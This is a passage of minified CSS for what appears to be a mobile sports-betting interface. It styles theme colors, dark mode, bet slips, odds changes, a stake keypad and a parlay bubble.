#fff;--text-color-2: rgba(255, 255, 255, .6);--text-color-3: rgba(255, 255, 255, .5);--text-color-4: #fff;--text-color-5: #fff;--text-color-6: rgba(255, 255, 255, .9);--text-color-7: rgba(255, 255, 255, .3);--text-color-8: rgba(255, 255, 255, .4);--text-color-9: rgba(255, 255, 255, .6);--text-color-10: rgba(255, 255, 255, .4);--text-color-11: rgba(255, 255, 255, .2);--tab-color-1: rgba(18, 125, 204, 1);--icon-color-1: #fff;--theme-highlight-color: #fff;--adm-color-weak: #9aa4c2;--banner-background-color: rgba(30, 32, 41, 1);--banner-anchor-border-color: rgba(18, 125, 204, .6);--banner-anchor-league-color: rgba(255, 255, 255, .5);--swiper-color-indicator: rgba(255, 255, 255, .5);--right-no-data-bg-color: rgba(255, 255, 255, .04);--right-no-data-font-color: rgba(153, 153, 153, 1) }.adm-radio,.adm-checkbox{--icon-size: .426667rem }.adm-search-bar{--background: #f0f2f8;--border-radius: .533333rem;--height: 1.066667rem;--padding-left: .4rem;--placeholder-color: #a5a9b3 }.adm-popover{-webkit-filter:drop-shadow(0 .053333rem .106667rem rgba(154,164,194,.4));filter:drop-shadow(0 .053333rem .106667rem rgba(154,164,194,.4))}.adm-popover-inner{-webkit-box-shadow:none;box-shadow:none;border-radius:.106667rem}.adm-popover-arrow{--arrow-size: .16rem }.adm-search-bar-active .adm-search-bar-input-box{--adm-color-background: #f0f2f8 }.adm-index-bar-sticky .adm-index-bar-anchor-title{top:-.02667rem}.adm-index-bar-anchor-title{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-left:.373333rem;padding-right:.933333rem;background:#f6f7f8;color:#383b43;font-size:.373333rem;font-weight:600}.adm-index-bar-sidebar-item>div{font-size:.32rem;zoom:.83}.adm-index-bar-sidebar-row{padding:0 .106667rem;position:relative}.adm-index-bar-sidebar-row[data-index="0"]{margin-bottom:.4rem}.adm-index-bar-sidebar-row[data-index="0"]:after{content:"";display:inline-block;background-color:var(--adm-color-weak);width:4PX;height:4PX;border-radius:50%;position:absolute;left:100%;-webkit-transform:translate(-.373333rem);-ms-transform:translate(-.373333rem);transform:translate(-.373333rem);top:.586667rem;z-index:66}.adm-index-bar-sidebar-item-active{background-color:var(--theme-color)}.adm-checkbox.adm-checkbox-checked .adm-checkbox-icon{background-color:#96a2ae;border-color:#96a2ae}html[data-prefers-color-scheme=dark] .adm-checkbox.adm-checkbox-checked .adm-checkbox-icon{background-color:#fff;border-color:#fff;color:#292c33}.adm-page-indicator{--active-dot-size: .213333rem;--dot-size: .106667rem;--dot-color: rgba(154, 164, 194, .4);--active-dot-color: rgba(154, 164, 194, .8);--dot-border-radius: .02667rem;--active-dot-border-radius: .02667rem }.adm-page-indicator-dot{height:.053333rem}.adm-toast-mask{z-index:2000}.adm-dialog{z-index:1100}.popup-close{height:1.333333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.48rem;-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important;border-bottom:none;border-top:.02667rem solid #eee}.adm-tabs{--fixed-active-line-width: .533333rem;--title-font-size: .426667rem;--active-title-color: #314655;--content-padding: 0;--active-line-color: #6aaaf5 }.adm-selector{--border-radius: .133333rem;--checked-color: #8566ff;--border: .02667rem solid #eee;--checked-border: none;--text-color: #9aa4c2;--checked-text-color: #fff;--padding: .24rem 0;--color: #fff }.adm-popover-inner-content{font-size:.266667rem;line-height:.426667rem}.hidden-scroll-bar::-webkit-scrollbar{display:none}.search_empty_data{padding:.4rem .533333rem;font-size:.373333rem}.search_empty_data~.adm-infinite-scroll{visibility:hidden}.adm-infinite-scroll{color:var(--van-list-text-color);font-size:var(--van-list-text-font-size);line-height:var(--van-list-text-line-height);text-align:center}html[data-prefers-color-scheme=dark] .adm-popover-inner{background-color:rgba(65,70,85,.9);-webkit-box-shadow:none;box-shadow:none;-webkit-filter:none;filter:none}html[data-prefers-color-scheme=dark] .adm-popover-dark{-webkit-box-shadow:none;box-shadow:none;-webkit-filter:none;filter:none}html[data-prefers-color-scheme=dark] .adm-popover-arrow{color:rgba(65,70,85,.9)}html[data-prefers-color-scheme=dark] .adm-tabs{--title-font-size: .426667rem;--active-title-color: #fff;--active-line-color: #fff;--content-padding: 0;--fixed-active-line-width: .533333rem }html[data-prefers-color-scheme=dark] .adm-index-bar-anchor-title{background-color:#2c2c2c!important;color:#fff}html[data-prefers-color-scheme=dark] .adm-search-bar{--background: rgba(255, 255, 255, .04);--border-radius: .533333rem;--height: 1.066667rem;--padding-left: .4rem;--placeholder-color: rgba(255, 255, 255, .2) }html[data-prefers-color-scheme=dark] .adm-search-bar-active .adm-search-bar-input-box{--adm-color-background: rgba(255, 255, 255, .04) }html[data-prefers-color-scheme=dark] .popup-close{border-top:.02667rem solid rgba(255,255,255,.1)}.svg-fill-primary{fill:var(--primary-color-1)}.svg-stroke-primary{stroke:var(--primary-color-1)}._greyLoadingWrp_u2t4t_10{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._rotateDot_u2t4t_17{-webkit-animation:_spin_u2t4t_1 .8s linear infinite;animation:_spin_u2t4t_1 .8s linear infinite}@-webkit-keyframes _spin_u2t4t_1{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes _spin_u2t4t_1{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}html[data-prefers-color-scheme=dark] ._modal_jspq7_10 .adm-dialog-body{background-color:#2a2c32}._singleBetBody_jspq7_14{max-height:80vh;border-radius:.615385rem .615385rem 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:.205128rem;overflow:hidden;padding:.507692rem .358974rem .307692rem;color:var(--text-color-6);--adm-color-background: var(--theme-color-card-bg-color)}._singleBetBody_jspq7_14:before{content:" ";width:1.1466rem;height:.16rem;border-radius:.08rem;background-color:#bdbdbd;position:absolute;left:50%;margin-left:-.5733rem;top:.2rem}._singleBetBody_jspq7_14 .balance-item .balance{margin-top:0}._placeholder_jspq7_148{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.102564rem;color:var(--text-color-11);font-size:.32rem}._msgLineCenter_jspq7_26{margin-bottom:.25641rem;text-align:center}._btnDefault_jspq7_31{color:var(--text-color-6)}._titleAndBalance_hnccj_10{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:.717949rem;color:var(--text-color-6);position:relative}._title_hnccj_10{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.051282rem}._title_hnccj_10{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.37333rem;line-height:.37333rem;margin-right:.16rem}._title_hnccj_10.betting-tabs span.active{border:1px solid var(--theme-color);background:none;color:var(--theme-color)}._title_hnccj_10.betting-tabs span{width:2.4rem;height:.74667rem;color:var(--theme-font-color-2);line-height:.70667rem;border-radius:.37333rem;text-align:center;background-color:#f7f7f7;margin-right:.26667rem}html[data-prefers-color-scheme=dark] ._title_hnccj_10.betting-tabs span{background-color:var(--theme-color-bg-color-1)}._title_hnccj_10 img{width:.615385rem;height:.615385rem}._title_hnccj_10 p{font-size:.410256rem;font-style:normal;font-weight:400;line-height:.615385rem}._balanceBox_hnccj_34{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;gap:.102564rem;padding:.102564rem .205128rem;border-radius:.512821rem;background:#f5f5f5}._balance_hnccj_34{font-size:.33333rem;font-style:normal;font-weight:700;line-height:.33333rem}._dots_hnccj_52{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.076923rem}._dots_hnccj_52 ._dot-0_hnccj_57,._dots_hnccj_52 ._dot-1_hnccj_58,._dots_hnccj_52 ._dot-2_hnccj_59{width:.076923rem;height:.076923rem;border-radius:50%;background-color:var(--theme-color);-webkit-animation:_waveAnimation_hnccj_1 1s linear infinite;animation:_waveAnimation_hnccj_1 1s linear infinite}._dots_hnccj_52 ._dot-0_hnccj_57{-webkit-animation-delay:-.25s;animation-delay:-.25s}._dots_hnccj_52 ._dot-2_hnccj_59{-webkit-animation-delay:-.75s;animation-delay:-.75s}._refreshSvg_hnccj_73{width:.512821rem;height:.512821rem}._refreshSvg_hnccj_73._rotate_hnccj_77{-webkit-animation:_rotate_hnccj_77 1s linear infinite;animation:_rotate_hnccj_77 1s linear infinite}@-webkit-keyframes _rotate_hnccj_77{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes _rotate_hnccj_77{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes _waveAnimation_hnccj_1{0%{-webkit-transform:translateY(0);transform:translateY(0)}25%{-webkit-transform:translateY(-.02667rem);transform:translateY(-.02667rem)}50%{-webkit-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(.02667rem);transform:translateY(.02667rem)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes _waveAnimation_hnccj_1{0%{-webkit-transform:translateY(0);transform:translateY(0)}25%{-webkit-transform:translateY(-.02667rem);transform:translateY(-.02667rem)}50%{-webkit-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(.02667rem);transform:translateY(.02667rem)}to{-webkit-transform:translateY(0);transform:translateY(0)}}._betItemList_sfyle_10{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:.102564rem;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}._singleBetBody_jspq7_14 ._betItem_sfyle_10{border-bottom:none}._betItem_sfyle_10{padding:.307692rem;position:relative;border-bottom:.02667rem dashed var(--border-color-4)}._itemClosed_sfyle_25{background-color:var(--background-color-3);color:var(--text-color-10)}._itemClosed_sfyle_25 ._betItemDetails_sfyle_29{color:var(--text-color-7)}._betItemDisplayName_sfyle_33{font-size:.358974rem;font-weight:400;line-height:.512821rem;width:6.974359rem}._betItemDetails_sfyle_29{margin-top:.205128rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:.153846rem;color:var(--text-color-3);font-size:.307692rem;font-style:normal;font-weight:400;line-height:.410256rem;position:relative}._betPlayName_sfyle_63{padding-right:1.641026rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._betPlayName_sfyle_63 img{width:.5rem;height:.5rem;margin-right:.1333rem}._parlayMarketClose_sfyle_67{position:absolute;right:.307692rem;top:.307692rem;font-size:.358974rem;font-style:normal;font-weight:400;line-height:.512821rem}._betOddValueBox_sfyle_78{position:absolute;right:.307692rem;top:.307692rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}._betOddValueBox_sfyle_78._up_sfyle_86{color:#f53f3f}._betOddValueBox_sfyle_78._up_sfyle_86 ._upIcon_sfyle_89,._betOddValueBox_sfyle_78._up_sfyle_86 ._changeTip_sfyle_90{display:initial}._betOddValueBox_sfyle_78._down_sfyle_93{color:#4ab06a}._betOddValueBox_sfyle_78._down_sfyle_93 ._downIcon_sfyle_96,._betOddValueBox_sfyle_78._down_sfyle_93 ._changeTip_sfyle_90{display:initial}._betOddValue_sfyle_78{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.051282rem}._betOddValue_sfyle_78 i{font-size:.358974rem;font-style:normal;font-weight:400;line-height:.512821rem}._value_sfyle_113{font-size:.564103rem;font-style:normal;font-weight:700;line-height:.512821rem}._upIcon_sfyle_89,._downIcon_sfyle_96{display:none;width:.25641rem;height:.25641rem}._changeTip_sfyle_90{display:none;margin-top:.205128rem;font-size:.307692rem;font-style:normal;font-weight:400;line-height:.410256rem}._countdownBox_sfyle_137{color:var(--text-color-3);position:absolute;right:.307692rem;bottom:.153846rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:.615385rem;height:.615385rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:.307692rem;background:var(--background-color-9);font-size:.358974rem;font-style:normal;font-weight:400}._itemDelete_sfyle_154{position:absolute;right:0;bottom:0}._imgDelete_sfyle_160{display:block;width:.769231rem;height:.512821rem}._marketClose_sfyle_166{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._oddsType_sfyle_166{font-size:.358974rem;padding-top:.05rem;color:var(--text-color-6)!important}._marketClose_sfyle_166 img{width:1.897436rem;height:1.897436rem}._marketClose_sfyle_166 p{font-size:.358974rem;color:var(--text-color-3);font-weight:400;line-height:.512821rem}._keyboardContainer_bn9w2_25{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:var(--text-color-6);width:100%;border-radius:.307692rem;height:0;overflow:hidden;-webkit-transition:height .5s;transition:height .5s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}._keyboardContainer_bn9w2_25._visible_bn9w2_35{height:4.862rem}._quickNumbers_bn9w2_39{padding:.102564rem .102564rem 0rem 0rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:.102564rem;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}._item_bn9w2_46{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:.153846rem .205128rem;border-radius:.205128rem;background-color:var(--background-color-1);border:.0666rem solid #f5f5f5}._item_bn9w2_46:active{background-color:var(--background-color-9)}html[data-prefers-color-scheme=dark] ._item_bn9w2_46{border-color:var(--theme-color-border-color);background:none}._num_bn9w2_61{background-color:#f5f5f5}._num_bn9w2_61 ._selectedIcon_bn9w2_64{display:none}._num_bn9w2_61._active_bn9w2_67 ._selectedIcon_bn9w2_64{width:.538462rem;height:.512821rem;display:initial;position:absolute;right:-.02667rem;bottom:-.02667rem}._num_bn9w2_61 span{font-size:.4rem;font-weight:700;line-height:.615385rem}html[data-prefers-color-scheme=dark] ._num_bn9w2_61{background-color:var(--theme-color-bg-color-1)}._key_bn9w2_25 span{font-size:.364103rem;font-weight:700;line-height:.564103rem}._keyboardWrap_bn9w2_93{padding:.102564rem .102564rem 0;display:-ms-grid;display:grid;grid-gap:.102564rem;-ms-grid-rows:auto .102564rem auto .102564rem auto .102564rem auto;grid-template-areas:". . . " ". . ." ". . ." ". . . ";-ms-grid-columns:1fr .102564rem 1fr .102564rem 1fr;grid-template-columns:repeat(3,1fr);-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}._delete_bn9w2_18{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._delete_bn9w2_18 span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:.641026rem;height:.615385rem}._max_bn9w2_111 span{font-size:.358974rem;font-style:normal;font-weight:400}._close_bn9w2_21{padding:0}._close_bn9w2_21 span{width:.641026rem;height:.615385rem}._dInput_bn9w2_127{color:var(--text-color-6);height:1.128205rem;padding:0 .307692rem;border-radius:.307692rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border:1px solid #dddddd;line-height:.512821rem;position:relative}._textAlignRight_bn9w2_140{height:.820513rem;padding:0 .205128rem;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;border-radius:.205128rem;border:1px solid var(--border-color-7);background-color:var(--background-color-1)}._textAlignRight_bn9w2_140 ._placeholder_bn9w2_148{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;left:auto;right:.205128rem;width:calc(100% - .461538rem)}._textAlignRight_bn9w2_140 ._value_bn9w2_154{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}._textAlignRight_bn9w2_140._focus_bn9w2_157,._dInput_bn9w2_127._focus_bn9w2_157{border:1px solid var(--theme-color)}._placeholder_bn9w2_148{position:absolute;left:.307692rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.102564rem;color:var(--text-color-11)}._placeholder_bn9w2_148 span{font-size:.358974rem;font-style:normal;font-weight:400;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}._placeholder_bn9w2_148 p{font-size:.410256rem;font-style:normal;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._rmb_bn9w2_188{color:var(--text-color-3);font-size:.358974rem;font-style:normal;font-weight:400;margin-right:.1rem}._value_bn9w2_154{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._number_bn9w2_202{font-size:.512821rem;font-style:normal;font-weight:700}._cursor_bn9w2_209{width:.051282rem;height:.512821rem;background-color:var(--theme-color);-webkit-animation:_opacity_bn9w2_1 .5s infinite alternate;animation:_opacity_bn9w2_1 .5s infinite alternate}@-webkit-keyframes _opacity_bn9w2_1{0%{opacity:0}to{opacity:1}}@keyframes _opacity_bn9w2_1{0%{opacity:0}to{opacity:1}}._modalClass_1fb2g_10 .adm-button{color:var(--theme-color)!important}._modalClass_1fb2g_10 .adm-center-popup-body{background-color:#fff}._modalClass_1fb2g_10 .adm-dialog-title{color:#383b43}._modalClass_1fb2g_10 .adm-dialog-content{color:#626571}._modalClass_1fb2g_10 .adm-dialog-footer .adm-dialog-action-row{border-color:#eee}._bestOdds_1fb2g_26{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.102564rem}._checkIcon_1fb2g_33 svg{display:block;width:.410256rem;height:.410256rem}._text_1fb2g_39{font-size:.307692rem;line-height:.410256rem;color:var(--text-color-3)}._msgLine_1fb2g_45{margin-bottom:.25641rem}html[data-prefers-color-scheme=dark] ._closed_hqfi7_21 ._title_hqfi7_24{opacity:.3}._sliderBox_hqfi7_28{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.205128rem}._closed_hqfi7_21 ._sliderBar_hqfi7_38{background-color:var(--text-color-11)}._sliderBar_hqfi7_38{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:1.118rem;border-radius:.509rem;background-color:var(--theme-color);position:relative;padding:0 1.487179rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden}._sliderBar_hqfi7_38:after{content:"";position:absolute;right:.333333rem;top:.335897rem;width:1.025641rem;height:.410256rem;background:url([data-uri]) 0 0/100% 100% no-repeat}._clickBar_hqfi7_28{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:1.118rem;border-radius:.509rem;background-color:var(--theme-color);position:relative;padding:0 1.487179rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;overflow:hidden}._disabled_hqfi7_63{opacity:.5;pointer-events:none}._textBox_hqfi7_68{color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden}._textBox_hqfi7_68 ._title_hqfi7_24{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:.32rem}._textBox_hqfi7_68 ._des_hqfi7_79{margin-left:.102564rem;opacity:.6;font-size:.32rem;line-height:.512821rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}._textBox_hqfi7_68 ._amount_hqfi7_86{opacity:.6;font-size:.32rem;font-weight:600;line-height:.512821rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._mySlider_hqfi7_97{position:absolute;width:100%;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 .076923rem}._mySlider_hqfi7_97 .adm-slider-track-container{padding:0 .564103rem}._mySlider_hqfi7_97 .adm-slider-thumb-container{width:1.028205rem;height:1.028205rem;border-radius:50%;overflow:hidden}._mySlider_hqfi7_97 .adm-slider-track{height:0}._mySlider_hqfi7_97 .adm-slider-fill{display:none}._mySlider_hqfi7_97 .adm-slider-thumb{width:100%;height:100%;margin:0;background:none;-webkit-box-shadow:none;box-shadow:none}._sliderImg_hqfi7_18{width:100%;height:100%}._circleBtn_hqfi7_137{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:2.666667rem;height:1.118rem;border-radius:.509rem;border:1px solid var(--theme-color);color:var(--theme-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.37333rem}._circleBtn_hqfi7_137 p{font-size:.358974rem;font-weight:400;line-height:.410256rem;color:var(--theme-color)}._circleBtn_hqfi7_137._disabled_hqfi7_63{pointer-events:none;background-color:var(--background-color-5)}._circleBtn_hqfi7_137._disabled_hqfi7_63 p{color:var(--text-color-7)}._circleBtn_hqfi7_137._disabled_hqfi7_63 ._addParlaySvg_hqfi7_161 path{stroke:var(--text-color-7)}._deleteBetSvg_hqfi7_165{width:.4rem;height:.4rem;margin-right:.1rem}._addParlaySvg_hqfi7_161{width:.410256rem;height:.410256rem}._btnsBox_hqfi7_175{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:.5rem;gap:.205128rem}._btn_hqfi7_175{height:1.230769rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:.615385rem;border:1px solid var(--theme-color);padding:0 .615385rem;overflow:hidden;font-size:.32rem;-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2;color:var(--theme-color)}._btn-1_hqfi7_193{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;background-color:var(--theme-color)}._btn-1_hqfi7_193 p{color:#fff}._parlayFloatingBubble_1pise_10{--size: 1.230769rem;--background: none }._parlayFloatingBubble_1pise_10 .adm-floating-bubble-button{overflow:initial;opacity:1!important;width:1.6rem}._parlayFloatingBubble_1pise_10{display:none}._parlayFloatingBubble_1pise_10._visible_1pise_22{display:initial}._parlayBubbleContent_1pise_26{position:relative;width:1.6rem;height:1.2rem;background-color:#fff;padding-right:.2rem;border-radius:0 .6rem .6rem 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 .08rem rgba(0,0,0,.4);box-shadow:0 0 .08rem rgba(0,0,0,.4)}._parlayBubbleContent_1pise_26 ._img_1pise_31{width:1rem;height:1rem}._parlayBubbleContent_1pise_26 ._num_1pise_35{position:absolute;right:.25rem;top:.08rem;width:.42667rem;height:.42667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:.307692rem;background:#f73460;-webkit-box-shadow:0 .051282rem .102564rem rgba(0,0,0,.25);box-shadow:0 .051282rem .102564rem rgba(0,0,0,.25)}._parlayBubbleContent_1pise_26 ._num_1pise_35 span{color:#fff;text-shadow:0 .102564rem .102564rem rgba(0,0,0,.25);font-size:.34667rem;font-weight:400;line-height:.512821rem}._scaleAnimation_1pise_58{-webkit-animation:_scaleIn_1pise_1 .3s;animation:_scaleIn_1pise_1 .3s}html[data-prefers-color-scheme=dark] ._parlayBubbleContent_1pise_26{background-color:#919191}@-webkit-keyframes _scaleIn_1pise_1{0%{-webkit-transform:scale(.7);transform:scale(.7)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes _scaleIn_1pise_1{0%{-webkit-transform:scale(.7);transform:scale(.7)}to{-webkit-transform:scale(1);transform:scale(1)}}._parlayBetBody_1pise_70{max-height:80vh;border-radius:.615385rem .615385rem 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:.205128rem;overflow:hidden;padding:.507692rem .358974rem .307692rem;color:var(--text-color-6);--adm-color-background: var(--theme-color-card-bg-color) }._parlayBetBody_1pise_70:before{content:" ";width:1.1466rem;height:.16rem;border-radius:.08rem;background-color:#bdbdbd;position:absolute;left:50%;margin-left:-.5733rem;top:.2rem}._scrollAreaWrap_1pise_82{position:relative;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._scrollArea_1pise_82{overflow-y:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:.102564rem}._scrollArrow_1pise_96{position:absolute;bottom:0;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%);-webkit-animation:_scrollArrowDown_1pise_1 .7s ease-in infinite;animation:_scrollArrowDown_1pise_1 .7s ease-in infinite}@-webkit-keyframes 